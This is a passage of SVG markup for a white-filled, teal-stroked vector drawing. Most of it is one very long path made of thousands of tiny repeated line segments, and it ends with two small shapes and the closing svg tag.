7.14052L76.323 7.14042M76.3227 7.14052L76.323 7.14042M76.323 7.14042L76.3233 7.14031M76.323 7.14042L76.3233 7.14031M76.3233 7.14031L76.3235 7.14021M76.3233 7.14031L76.3235 7.14021M76.3235 7.14021L76.3238 7.1401M76.3235 7.14021L76.3238 7.1401M76.3238 7.1401L76.3241 7.14M76.3238 7.1401L76.3241 7.14M76.3241 7.14L76.3243 7.1399M76.3241 7.14L76.3243 7.1399M76.3243 7.1399L76.3246 7.13979M76.3243 7.1399L76.3246 7.13979M76.3246 7.13979L76.3249 7.13969M76.3246 7.13979L76.3249 7.13969M76.3249 7.13969L76.3252 7.13958M76.3249 7.13969L76.3252 7.13958M76.3252 7.13958L76.3254 7.13948M76.3252 7.13958L76.3254 7.13948M76.3254 7.13948L76.3257 7.13937M76.3254 7.13948L76.3257 7.13937M76.3257 7.13937L76.326 7.13927M76.3257 7.13937L76.326 7.13927M76.326 7.13927L76.3262 7.13916M76.326 7.13927L76.3262 7.13916M76.3262 7.13916L76.3265 7.13906M76.3262 7.13916L76.3265 7.13906M76.3265 7.13906L76.3268 7.13896M76.3265 7.13906L76.3268 7.13896M76.3268 7.13896L76.3271 7.13885M76.3268 7.13896L76.3271 7.13885M76.3271 7.13885L76.3273 7.13875M76.3271 7.13885L76.3273 7.13875M76.3273 7.13875L76.3276 7.13864M76.3273 7.13875L76.3276 7.13864M76.3276 7.13864L76.3279 7.13854M76.3276 7.13864L76.3279 7.13854M76.3279 7.13854L76.3281 7.13843M76.3279 7.13854L76.3281 7.13843M76.3281 7.13843L76.3284 7.13833M76.3281 7.13843L76.3284 7.13833M76.3284 7.13833L76.3287 7.13823M76.3284 7.13833L76.3287 7.13823M76.3287 7.13823L76.3289 7.13812M76.3287 7.13823L76.3289 7.13812M76.3289 7.13812L76.3292 7.13802M76.3289 7.13812L76.3292 7.13802M76.3292 7.13802L76.3295 7.13791M76.3292 7.13802L76.3295 7.13791M76.3295 7.13791L76.3298 7.13781M76.3295 7.13791L76.3298 7.13781M76.3298 7.13781L76.33 7.1377M76.3298 7.13781L76.33 7.1377M76.33 7.1377L76.3303 7.1376M76.33 7.1377L76.3303 7.1376M76.3303 7.1376L76.3306 7.13749M76.3303 7.1376L76.3306 7.13749M76.3306 7.13749L76.3308 7.13739M76.3306 7.13749L76.3308 7.13739M76.3308 7.13739L76.3311 7.13729M76.3308 7.13739L76.3311 7.13729M76.3311 7.13729L76.3314 7.13718M76.3311 7.13729L76.3314 7.13718M76.3314 7.13718L76.3316 7.13708M76.3314 7.13718L76.3316 7.13708M76.3316 7.13708L76.3319 7.13697M76.3316 7.13708L76.3319 7.13697M76.3319 7.13697L76.3322 7.13687M76.3319 7.13697L76.3322 7.13687M76.3322 7.13687L76.3325 7.13676M76.3322 7.13687L76.3325 7.13676M76.3325 7.13676L76.3327 7.13666M76.3325 7.13676L76.3327 7.13666M76.3327 7.13666L76.333 7.13655M76.3327 7.13666L76.333 7.13655M76.333 7.13655L76.3333 7.13645M76.333 7.13655L76.3333 7.13645M76.3333 7.13645L76.3335 7.13635M76.3333 7.13645L76.3335 7.13635M76.3335 7.13635L76.3338 7.13624M76.3335 7.13635L76.3338 7.13624M76.3338 7.13624L76.3341 7.13614M76.3338 7.13624L76.3341 7.13614M76.3341 7.13614L76.3344 7.13603M76.3341 7.13614L76.3344 7.13603M76.3344 7.13603L76.3346 7.13593M76.3344 7.13603L76.3346 7.13593M76.3346 7.13593L76.3349 7.13582M76.3346 7.13593L76.3349 7.13582M76.3349 7.13582L76.3352 7.13572M76.3349 7.13582L76.3352 7.13572M76.3352 7.13572L76.3354 7.13562M76.3352 7.13572L76.3354 7.13562M76.3354 7.13562L76.3357 7.13551M76.3354 7.13562L76.3357 7.13551M76.3357 7.13551L76.336 7.13541M76.3357 7.13551L76.336 7.13541M76.336 7.13541L76.3362 7.1353M76.336 7.13541L76.3362 7.1353M76.3362 7.1353L76.3365 7.1352M76.3362 7.1353L76.3365 7.1352M76.3365 7.1352L76.3368 7.13509M76.3365 7.1352L76.3368 7.13509M76.3368 7.13509L76.3371 7.13499M76.3368 7.13509L76.3371 7.13499M76.3371 7.13499L76.3373 7.13488M76.3371 7.13499L76.3373 7.13488M76.3373 7.13488L76.3376 7.13478M76.3373 7.13488L76.3376 7.13478M76.3376 7.13478L76.3379 7.13468M76.3376 7.13478L76.3379 7.13468M76.3379 7.13468L76.3381 7.13457M76.3379 7.13468L76.3381 7.13457M76.3381 7.13457L76.3384 7.13447M76.3381 7.13457L76.3384 7.13447M76.3384 7.13447L76.3387 7.13436M76.3384 7.13447L76.3387 7.13436M76.3387 7.13436L76.339 7.13426M76.3387 7.13436L76.339 7.13426M76.339 7.13426L76.3392 7.13415M76.339 7.13426L76.3392 7.13415M76.3392 7.13415L76.3395 7.13405M76.3392 7.13415L76.3395 7.13405M76.3395 7.13405L76.3398 7.13395M76.3395 7.13405L76.3398 7.13395M76.3398 7.13395L76.34 7.13384M76.3398 7.13395L76.34 7.13384M76.34 7.13384L76.3403 7.13374M76.34 7.13384L76.3403 7.13374M76.3403 7.13374L76.3406 7.13363M76.3403 7.13374L76.3406 7.13363M76.3406 7.13363L76.3408 7.13353M76.3406 7.13363L76.3408 7.13353M76.3408 7.13353L76.3411 7.13342M76.3408 7.13353L76.3411 7.13342M76.3411 7.13342L76.3414 7.13332M76.3411 7.13342L76.3414 7.13332M76.3414 7.13332L76.3417 7.13321M76.3414 7.13332L76.3417 7.13321M76.3417 7.13321L76.3419 7.13311M76.3417 7.13321L76.3419 7.13311M76.3419 7.13311L76.3422 7.13301M76.3419 7.13311L76.3422 7.13301M76.3422 7.13301L76.3425 7.1329M76.3422 7.13301L76.3425 7.1329M76.3425 7.1329L76.3427 7.1328M76.3425 7.1329L76.3427 7.1328M76.3427 7.1328L76.343 7.13269M76.3427 7.1328L76.343 7.13269M76.343 7.13269L76.3433 7.13259M76.343 7.13269L76.3433 7.13259M76.3433 7.13259L76.3435 7.13248M76.3433 7.13259L76.3435 7.13248M76.3435 7.13248L76.3438 7.13238M76.3435 7.13248L76.3438 7.13238M76.3438 7.13238L76.3441 7.13228M76.3438 7.13238L76.3441 7.13228M76.3441 7.13228L76.3444 7.13217M76.3441 7.13228L76.3444 7.13217M76.3444 7.13217L76.3446 7.13207M76.3444 7.13217L76.3446 7.13207M76.3446 7.13207L76.3449 7.13196M76.3446 7.13207L76.3449 7.13196M76.3449 7.13196L76.3452 7.13186M76.3449 7.13196L76.3452 7.13186M76.3452 7.13186L76.3454 7.13175M76.3452 7.13186L76.3454 7.13175M76.3454 7.13175L76.3457 7.13165M76.3454 7.13175L76.3457 7.13165M76.3457 7.13165L76.346 7.13154M76.3457 7.13165L76.346 7.13154M76.346 7.13154L76.3463 7.13144M76.346 7.13154L76.3463 7.13144M76.3463 7.13144L76.3465 7.13134M76.3463 7.13144L76.3465 7.13134M76.3465 7.13134L76.3468 7.13123M76.3465 7.13134L76.3468 7.13123M76.3468 7.13123L76.3471 7.13113M76.3468 7.13123L76.3471 7.13113M76.3471 7.13113L76.3473 7.13102M76.3471 7.13113L76.3473 7.13102M76.3473 7.13102L76.3476 7.13092M76.3473 7.13102L76.3476 7.13092M76.3476 7.13092L76.3479 7.13081M76.3476 7.13092L76.3479 7.13081M76.3479 7.13081L76.3481 7.13071M76.3479 7.13081L76.3481 7.13071M76.3481 7.13071L76.3484 7.1306M76.3481 7.13071L76.3484 7.1306M76.3484 7.1306L76.3487 7.1305M76.3484 7.1306L76.3487 7.1305M76.3487 7.1305L76.349 7.1304M76.3487 7.1305L76.349 7.1304M76.349 7.1304L76.3492 7.13029M76.349 7.1304L76.3492 7.13029M76.3492 7.13029L76.3495 7.13019M76.3492 7.13029L76.3495 7.13019M76.3495 7.13019L76.3498 7.13008M76.3495 7.13019L76.3498 7.13008M76.3498 7.13008L76.35 7.12998M76.3498 7.13008L76.35 7.12998M76.35 7.12998L76.3503 7.12987M76.35 7.12998L76.3503 7.12987M76.3503 7.12987L76.3506 7.12977M76.3503 7.12987L76.3506 7.12977M76.3506 7.12977L76.3508 7.12967M76.3506 7.12977L76.3508 7.12967M76.3508 7.12967L76.3511 7.12956M76.3508 7.12967L76.3511 7.12956M76.3511 7.12956L76.3514 7.12946M76.3511 7.12956L76.3514 7.12946M76.3514 7.12946L76.3517 7.12935M76.3514 7.12946L76.3517 7.12935M76.3517 7.12935L76.3519 7.12925M76.3517 7.12935L76.3519 7.12925M76.3519 7.12925L76.3522 7.12914M76.3519 7.12925L76.3522 7.12914M76.3522 7.12914L76.3525 7.12904M76.3522 7.12914L76.3525 7.12904M76.3525 7.12904L76.3527 7.12893M76.3525 7.12904L76.3527 7.12893M76.3527 7.12893L76.353 7.12883M76.3527 7.12893L76.353 7.12883M76.353 7.12883L76.3533 7.12873M76.353 7.12883L76.3533 7.12873M76.3533 7.12873L76.3536 7.12862M76.3533 7.12873L76.3536 7.12862M76.3536 7.12862L76.3538 7.12852M76.3536 7.12862L76.3538 7.12852M76.3538 7.12852L76.3541 7.12841M76.3538 7.12852L76.3541 7.12841M76.3541 7.12841L76.3544 7.12831M76.3541 7.12841L76.3544 7.12831M76.3544 7.12831L76.3546 7.1282M76.3544 7.12831L76.3546 7.1282M76.3546 7.1282L76.3549 7.1281M76.3546 7.1282L76.3549 7.1281M76.3549 7.1281L76.3552 7.128M76.3549 7.1281L76.3552 7.128M76.3552 7.128L76.3554 7.12789M76.3552 7.128L76.3554 7.12789M76.3554 7.12789L76.3557 7.12779M76.3554 7.12789L76.3557 7.12779M76.3557 7.12779L76.356 7.12768M76.3557 7.12779L76.356 7.12768M76.356 7.12768L76.3563 7.12758M76.356 7.12768L76.3563 7.12758M76.3563 7.12758L76.3565 7.12747M76.3563 7.12758L76.3565 7.12747M76.3565 7.12747L76.3568 7.12737M76.3565 7.12747L76.3568 7.12737M76.3568 7.12737L76.3571 7.12726M76.3568 7.12737L76.3571 7.12726M76.3571 7.12726L76.3573 7.12716M76.3571 7.12726L76.3573 7.12716M76.3573 7.12716L76.3576 7.12706M76.3573 7.12716L76.3576 7.12706M76.3576 7.12706L76.3579 7.12695M76.3576 7.12706L76.3579 7.12695M76.3579 7.12695L76.3581 7.12685M76.3579 7.12695L76.3581 7.12685M76.3581 7.12685L76.3584 7.12674M76.3581 7.12685L76.3584 7.12674M76.3584 7.12674L76.3587 7.12664M76.3584 7.12674L76.3587 7.12664M76.3587 7.12664L76.359 7.12653M76.3587 7.12664L76.359 7.12653M76.359 7.12653L76.3592 7.12643M76.359 7.12653L76.3592 7.12643M76.3592 7.12643L76.3595 7.12633M76.3592 7.12643L76.3595 7.12633M76.3595 7.12633L76.3598 7.12622M76.3595 7.12633L76.3598 7.12622M76.3598 7.12622L76.36 7.12612M76.3598 7.12622L76.36 7.12612M76.36 7.12612L76.3603 7.12601M76.36 7.12612L76.3603 7.12601M76.3603 7.12601L76.3606 7.12591M76.3603 7.12601L76.3606 7.12591M76.3606 7.12591L76.3609 7.1258M76.3606 7.12591L76.3609 7.1258M76.3609 7.1258L76.3611 7.1257M76.3609 7.1258L76.3611 7.1257M76.3611 7.1257L76.3614 7.12559M76.3611 7.1257L76.3614 7.12559M76.3614 7.12559L76.3617 7.12549M76.3614 7.12559L76.3617 7.12549M76.3617 7.12549L76.3619 7.12539M76.3617 7.12549L76.3619 7.12539M76.3619 7.12539L76.3622 7.12528M76.3619 7.12539L76.3622 7.12528M76.3622 7.12528L76.3625 7.12518M76.3622 7.12528L76.3625 7.12518M76.3625 7.12518L76.3627 7.12507M76.3625 7.12518L76.3627 7.12507M76.3627 7.12507L76.363 7.12497M76.3627 7.12507L76.363 7.12497M76.363 7.12497L76.3633 7.12486M76.363 7.12497L76.3633 7.12486M76.3633 7.12486L76.3636 7.12476M76.3633 7.12486L76.3636 7.12476M76.3636 7.12476L76.3638 7.12465M76.3636 7.12476L76.3638 7.12465M76.3638 7.12465L76.3641 7.12455M76.3638 7.12465L76.3641 7.12455M76.3641 7.12455L76.3644 7.12445M76.3641 7.12455L76.3644 7.12445M76.3644 7.12445L76.3646 7.12434M76.3644 7.12445L76.3646 7.12434M76.3646 7.12434L76.3649 7.12424M76.3646 7.12434L76.3649 7.12424M76.3649 7.12424L76.3652 7.12413M76.3649 7.12424L76.3652 7.12413M76.3652 7.12413L76.3654 7.12403M76.3652 7.12413L76.3654 7.12403M76.3654 7.12403L76.3657 7.12392M76.3654 7.12403L76.3657 7.12392M76.3657 7.12392L76.366 7.12382M76.3657 7.12392L76.366 7.12382M76.366 7.12382L76.3663 7.12372M76.366 7.12382L76.3663 7.12372M76.3663 7.12372L76.3665 7.12361M76.3663 7.12372L76.3665 7.12361M76.3665 7.12361L76.3668 7.12351M76.3665 7.12361L76.3668 7.12351M76.3668 7.12351L76.3671 7.1234M76.3668 7.12351L76.3671 7.1234M76.3671 7.1234L76.3673 7.1233M76.3671 7.1234L76.3673 7.1233M76.3673 7.1233L76.3676 7.12319M76.3673 7.1233L76.3676 7.12319M76.3676 7.12319L76.3679 7.12309M76.3676 7.12319L76.3679 7.12309M76.3679 7.12309L76.3682 7.12298M76.3679 7.12309L76.3682 7.12298M76.3682 7.12298L76.3684 7.12288M76.3682 7.12298L76.3684 7.12288M76.3684 7.12288L76.3687 7.12278M76.3684 7.12288L76.3687 7.12278M76.3687 7.12278L76.369 7.12267M76.3687 7.12278L76.369 7.12267M76.369 7.12267L76.3692 7.12257M76.369 7.12267L76.3692 7.12257M76.3692 7.12257L76.3695 7.12246M76.3692 7.12257L76.3695 7.12246M76.3695 7.12246L76.3698 7.12236M76.3695 7.12246L76.3698 7.12236M76.3698 7.12236L76.37 7.12225M76.3698 7.12236L76.37 7.12225M76.37 7.12225L76.3703 7.12215M76.37 7.12225L76.3703 7.12215M76.3703 7.12215L76.3706 7.12205M76.3703 7.12215L76.3706 7.12205M76.3706 7.12205L76.3709 7.12194M76.3706 7.12205L76.3709 7.12194M76.3709 7.12194L76.3711 7.12184M76.3709 7.12194L76.3711 7.12184M76.3711 7.12184L76.3714 7.12173M76.3711 7.12184L76.3714 7.12173M76.3714 7.12173L76.3717 7.12163M76.3714 7.12173L76.3717 7.12163M76.3717 7.12163L76.3719 7.12152M76.3717 7.12163L76.3719 7.12152M76.3719 7.12152L76.3722 7.12142M76.3719 7.12152L76.3722 7.12142M76.3722 7.12142L76.3725 7.12131M76.3722 7.12142L76.3725 7.12131M76.3725 7.12131L76.3728 7.12121M76.3725 7.12131L76.3728 7.12121M76.3728 7.12121L76.373 7.12111M76.3728 7.12121L76.373 7.12111M76.373 7.12111L76.3733 7.121M76.373 7.12111L76.3733 7.121M76.3733 7.121L76.3736 7.1209M76.3733 7.121L76.3736 7.1209M76.3736 7.1209L76.3738 7.12079M76.3736 7.1209L76.3738 7.12079M76.3738 7.12079L76.3741 7.12069M76.3738 7.12079L76.3741 7.12069M76.3741 7.12069L76.3744 7.12058M76.3741 7.12069L76.3744 7.12058M76.3744 7.12058L76.3746 7.12048M76.3744 7.12058L76.3746 7.12048M76.3746 7.12048L76.3749 7.12038M76.3746 7.12048L76.3749 7.12038M76.3749 7.12038L76.3752 7.12027M76.3749 7.12038L76.3752 7.12027M76.3752 7.12027L76.3755 7.12017M76.3752 7.12027L76.3755 7.12017M76.3755 7.12017L76.3757 7.12006M76.3755 7.12017L76.3757 7.12006M76.3757 7.12006L76.376 7.11996M76.3757 7.12006L76.376 7.11996M76.376 7.11996L76.3763 7.11985M76.376 7.11996L76.3763 7.11985M76.3763 7.11985L76.3765 7.11975M76.3763 7.11985L76.3765 7.11975M76.3765 7.11975L76.3768 7.11964M76.3765 7.11975L76.3768 7.11964M76.3768 7.11964L76.3771 7.11954M76.3768 7.11964L76.3771 7.11954M76.3771 7.11954L76.3773 7.11944M76.3771 7.11954L76.3773 7.11944M76.3773 7.11944L76.3776 7.11933M76.3773 7.11944L76.3776 7.11933M76.3776 7.11933L76.3779 7.11923M76.3776 7.11933L76.3779 7.11923M76.3779 7.11923L76.3782 7.11912M76.3779 7.11923L76.3782 7.11912M76.3782 7.11912L76.3784 7.11902M76.3782 7.11912L76.3784 7.11902M76.3784 7.11902L76.3787 7.11891M76.3784 7.11902L76.3787 7.11891M76.3787 7.11891L76.379 7.11881M76.3787 7.11891L76.379 7.11881M76.379 7.11881L76.3792 7.1187M76.379 7.11881L76.3792 7.1187M76.3792 7.1187L76.3795 7.1186M76.3792 7.1187L76.3795 7.1186M76.3795 7.1186L76.3798 7.1185M76.3795 7.1186L76.3798 7.1185M76.3798 7.1185L76.3801 7.11839M76.3798 7.1185L76.3801 7.11839M76.3801 7.11839L76.3803 7.11829M76.3801 7.11839L76.3803 7.11829M76.3803 7.11829L76.3806 7.11818M76.3803 7.11829L76.3806 7.11818M76.3806 7.11818L76.3809 7.11808M76.3806 7.11818L76.3809 7.11808M76.3809 7.11808L76.3811 7.11797M76.3809 7.11808L76.3811 7.11797M76.3811 7.11797L76.3814 7.11787M76.3811 7.11797L76.3814 7.11787M76.3814 7.11787L76.3817 7.11777M76.3814 7.11787L76.3817 7.11777M76.3817 7.11777L76.3819 7.11766M76.3817 7.11777L76.3819 7.11766M76.3819 7.11766L76.3822 7.11756M76.3819 7.11766L76.3822 7.11756M76.3822 7.11756L76.3825 7.11745M76.3822 7.11756L76.3825 7.11745M76.3825 7.11745L76.3828 7.11735M76.3825 7.11745L76.3828 7.11735M76.3828 7.11735L76.383 7.11724M76.3828 7.11735L76.383 7.11724M76.383 7.11724L76.3833 7.11714M76.383 7.11724L76.3833 7.11714M76.3833 7.11714L76.3836 7.11703M76.3833 7.11714L76.3836 7.11703M76.3836 7.11703L76.3838 7.11693M76.3836 7.11703L76.3838 7.11693M76.3838 7.11693L76.3841 7.11683M76.3838 7.11693L76.3841 7.11683M76.3841 7.11683L76.3844 7.11672M76.3841 7.11683L76.3844 7.11672M76.3844 7.11672L76.3846 7.11662M76.3844 7.11672L76.3846 7.11662M76.3846 7.11662L76.3849 7.11651M76.3846 7.11662L76.3849 7.11651M76.3849 7.11651L76.3852 7.11641M76.3849 7.11651L76.3852 7.11641M76.3852 7.11641L76.3855 7.1163M76.3852 7.11641L76.3855 7.1163M76.3855 7.1163L76.3857 7.1162M76.3855 7.1163L76.3857 7.1162M76.3857 7.1162L76.386 7.1161M76.3857 7.1162L76.386 7.1161M76.386 7.1161L76.3863 7.11599M76.386 7.1161L76.3863 7.11599M76.3863 7.11599L76.3865 7.11589M76.3863 7.11599L76.3865 7.11589M76.3865 7.11589L76.3868 7.11578M76.3865 7.11589L76.3868 7.11578M76.3868 7.11578L76.3871 7.11568M76.3868 7.11578L76.3871 7.11568M76.3871 7.11568L76.3874 7.11557M76.3871 7.11568L76.3874 7.11557M76.3874 7.11557L76.3876 7.11547M76.3874 7.11557L76.3876 7.11547M76.3876 7.11547L76.3879 7.11536M76.3876 7.11547L76.3879 7.11536M76.3879 7.11536L76.3882 7.11526M76.3879 7.11536L76.3882 7.11526M76.3882 7.11526L76.3884 7.11516M76.3882 7.11526L76.3884 7.11516M76.3884 7.11516L76.3887 7.11505M76.3884 7.11516L76.3887 7.11505M76.3887 7.11505L76.389 7.11495M76.3887 7.11505L76.389 7.11495M76.389 7.11495L76.3892 7.11484M76.389 7.11495L76.3892 7.11484M76.3892 7.11484L76.3895 7.11474M76.3892 7.11484L76.3895 7.11474M76.3895 7.11474L76.3898 7.11463M76.3895 7.11474L76.3898 7.11463M76.3898 7.11463L76.3901 7.11453M76.3898 7.11463L76.3901 7.11453M76.3901 7.11453L76.3903 7.11443M76.3901 7.11453L76.3903 7.11443M76.3903 7.11443L76.3906 7.11432M76.3903 7.11443L76.3906 7.11432M76.3906 7.11432L76.3909 7.11422M76.3906 7.11432L76.3909 7.11422M76.3909 7.11422L76.3911 7.11411M76.3909 7.11422L76.3911 7.11411M76.3911 7.11411L76.3914 7.11401M76.3911 7.11411L76.3914 7.11401M76.3914 7.11401L76.3917 7.1139M76.3914 7.11401L76.3917 7.1139M76.3917 7.1139L76.3919 7.1138M76.3917 7.1139L76.3919 7.1138M76.3919 7.1138L76.3922 7.11369M76.3919 7.1138L76.3922 7.11369M76.3922 7.11369L76.3925 7.11359M76.3922 7.11369L76.3925 7.11359M76.3925 7.11359L76.3928 7.11349M76.3925 7.11359L76.3928 7.11349M76.3928 7.11349L76.393 7.11338M76.3928 7.11349L76.393 7.11338M76.393 7.11338L76.3933 7.11328M76.393 7.11338L76.3933 7.11328M76.3933 7.11328L76.3936 7.11317M76.3933 7.11328L76.3936 7.11317M76.3936 7.11317L76.3938 7.11307M76.3936 7.11317L76.3938 7.11307M76.3938 7.11307L76.3941 7.11296M76.3938 7.11307L76.3941 7.11296M76.3941 7.11296L76.3944 7.11286M76.3941 7.11296L76.3944 7.11286M76.3944 7.11286L76.3947 7.11275M76.3944 7.11286L76.3947 7.11275M76.3947 7.11275L76.3949 7.11265M76.3947 7.11275L76.3949 7.11265M76.3949 7.11265L76.3952 7.11255M76.3949 7.11265L76.3952 7.11255M76.3952 7.11255L76.3955 7.11244M76.3952 7.11255L76.3955 7.11244M76.3955 7.11244L76.3957 7.11234M76.3955 7.11244L76.3957 7.11234M76.3957 7.11234L76.396 7.11223M76.3957 7.11234L76.396 7.11223M76.396 7.11223L76.3963 7.11213M76.396 7.11223L76.3963 7.11213M76.3963 7.11213L76.3965 7.11202M76.3963 7.11213L76.3965 7.11202M76.3965 7.11202L76.3968 7.11192M76.3965 7.11202L76.3968 7.11192M76.3968 7.11192L76.3971 7.11182M76.3968 7.11192L76.3971 7.11182M76.3971 7.11182L76.3974 7.11171M76.3971 7.11182L76.3974 7.11171M76.3974 7.11171L76.3976 7.11161M76.3974 7.11171L76.3976 7.11161M76.3976 7.11161L76.3979 7.1115M76.3976 7.11161L76.3979 7.1115M76.3979 7.1115L76.3982 7.1114M76.3979 7.1115L76.3982 7.1114M76.3982 7.1114L76.3984 7.11129M76.3982 7.1114L76.3984 7.11129M76.3984 7.11129L76.3987 7.11119M76.3984 7.11129L76.3987 7.11119M76.3987 7.11119L76.399 7.11108M76.3987 7.11119L76.399 7.11108M76.399 7.11108L76.3992 7.11098M76.399 7.11108L76.3992 7.11098M76.3992 7.11098L76.3995 7.11088M76.3992 7.11098L76.3995 7.11088M76.3995 7.11088L76.3998 7.11077M76.3995 7.11088L76.3998 7.11077M76.3998 7.11077L76.4001 7.11067M76.3998 7.11077L76.4001 7.11067M76.4001 7.11067L76.4003 7.11056M76.4001 7.11067L76.4003 7.11056M76.4003 7.11056L76.4006 7.11046M76.4003 7.11056L76.4006 7.11046M76.4006 7.11046L76.4009 7.11035M76.4006 7.11046L76.4009 7.11035M76.4009 7.11035L76.4011 7.11025M76.4009 7.11035L76.4011 7.11025M76.4011 7.11025L76.4014 7.11015M76.4011 7.11025L76.4014 7.11015M76.4014 7.11015L76.4017 7.11004M76.4014 7.11015L76.4017 7.11004M76.4017 7.11004L76.402 7.10994M76.4017 7.11004L76.402 7.10994M76.402 7.10994L76.4022 7.10983M76.402 7.10994L76.4022 7.10983M76.4022 7.10983L76.4025 7.10973M76.4022 7.10983L76.4025 7.10973M76.4025 7.10973L76.4028 7.10962M76.4025 7.10973L76.4028 7.10962M76.4028 7.10962L76.403 7.10952M76.4028 7.10962L76.403 7.10952M76.403 7.10952L76.4033 7.10941M76.403 7.10952L76.4033 7.10941M76.4033 7.10941L76.4036 7.10931M76.4033 7.10941L76.4036 7.10931M76.4036 7.10931L76.4038 7.10921M76.4036 7.10931L76.4038 7.10921M76.4038 7.10921L76.4041 7.1091M76.4038 7.10921L76.4041 7.1091M76.4041 7.1091L76.4044 7.109M76.4041 7.1091L76.4044 7.109M76.4044 7.109L76.4047 7.10889M76.4044 7.109L76.4047 7.10889M76.4047 7.10889L76.4049 7.10879M76.4047 7.10889L76.4049 7.10879M76.4049 7.10879L76.4052 7.10868M76.4049 7.10879L76.4052 7.10868M76.4052 7.10868L76.4055 7.10858M76.4052 7.10868L76.4055 7.10858M76.4055 7.10858L76.4057 7.10847M76.4055 7.10858L76.4057 7.10847M76.4057 7.10847L76.406 7.10837M76.4057 7.10847L76.406 7.10837M76.406 7.10837L76.4063 7.10827M76.406 7.10837L76.4063 7.10827M76.4063 7.10827L76.4066 7.10816M76.4063 7.10827L76.4066 7.10816M76.4066 7.10816L76.4068 7.10806M76.4066 7.10816L76.4068 7.10806M76.4068 7.10806L76.4071 7.10795M76.4068 7.10806L76.4071 7.10795M76.4071 7.10795L76.4074 7.10785M76.4071 7.10795L76.4074 7.10785M76.4074 7.10785L76.4076 7.10774M76.4074 7.10785L76.4076 7.10774M76.4076 7.10774L76.4079 7.10764M76.4076 7.10774L76.4079 7.10764M76.4079 7.10764L76.4082 7.10754M76.4079 7.10764L76.4082 7.10754M76.4082 7.10754L76.4084 7.10743M76.4082 7.10754L76.4084 7.10743M76.4084 7.10743L76.4087 7.10733L76.4084 7.10743Z" fill="white" stroke="#06B5B5" stroke-width="0.1"/>
<path d="M74.5639 3.67989L74.5638 3.67992L74.565 3.68303C74.6652 3.9425 74.614 4.2281 74.5038 4.51933C74.449 4.6644 74.3804 4.80873 74.3108 4.94975C74.2952 4.9813 74.2795 5.01274 74.264 5.04399C74.2103 5.15165 74.1578 5.25708 74.1135 5.35721C74.0063 5.59911 73.8332 5.72655 73.643 5.77538C73.4515 5.82453 73.2392 5.79475 73.0558 5.71393C72.8632 5.60988 72.7048 5.45707 72.6211 5.27222C72.5377 5.08817 72.5264 4.86866 72.6342 4.62541L72.6625 4.56145L72.6908 4.49748L72.875 4.08172L73.0592 3.66595L73.0592 3.66598L73.0602 3.66352C73.1691 3.37794 73.49 3.21187 73.8195 3.2059C74.1477 3.19996 74.4621 3.35294 74.5639 3.67989Z" fill="white" stroke="#06B5B5" stroke-width="0.1"/>
<path d="M63.2602 8.64477L63.2603 8.64468L63.2573 8.6436C63.0092 8.55172 62.8669 8.38101 62.8062 8.18393C62.7451 7.98517 62.7661 7.75644 62.8522 7.5517C62.9383 7.34702 63.0876 7.17056 63.2776 7.07388C63.466 6.97796 63.698 6.95867 63.9564 7.07314L63.9776 7.08255L63.9865 7.08646L63.9944 7.08996L63.998 7.09159L63.9985 7.09178L63.9987 7.09188L63.9989 7.09198L63.9991 7.09208L63.9994 7.09217L63.9998 7.09237L64.0002 7.09256L64.0007 7.09275L64.0015 7.09313L64.0081 7.09605L64.0097 7.09675L64.0105 7.0971L64.0107 7.09719L64.0109 7.09727L64.0111 7.09736L64.0113 7.09744L64.0128 7.09813L64.0136 7.09847L64.014 7.09864L64.0141 7.09872L64.0143 7.09881L64.0145 7.09889L64.0147 7.09897L64.0149 7.09906L64.0151 7.09914L64.0155 7.09931L64.0157 7.09939L64.0158 7.09948L64.0162 7.09964L64.0166 7.09981L64.0174 7.10015L64.0204 7.10148L64.0234 7.10281L64.0241 7.10314L64.0243 7.10322L64.0245 7.10331L64.0247 7.10339L64.0249 7.10347L64.0256 7.10381L64.026 7.10398L64.0264 7.10415L64.0272 7.10448L64.0273 7.10457L64.0275 7.10465L64.0279 7.10482L64.0295 7.10551L64.0326 7.1069L64.0463 7.11299L64.0502 7.11469L64.0522 7.11558L64.0542 7.11649L64.0564 7.11742L64.0585 7.11839L64.0631 7.1204L64.073 7.12481L64.0785 7.12723L64.0843 7.12981L64.5001 7.31397L64.9159 7.49814C65.158 7.60539 65.2936 7.78242 65.3485 7.98062C65.4038 8.18032 65.3778 8.40462 65.2896 8.60371C65.2014 8.80279 65.0528 8.97275 64.8677 9.06598C64.6841 9.15852 64.4618 9.17702 64.2197 9.06977L64.1557 9.04144L64.0918 9.01311L63.676 8.82894L63.2602 8.64477Z" fill="white" stroke="#06B5B5" stroke-width="0.1"/>
</svg>
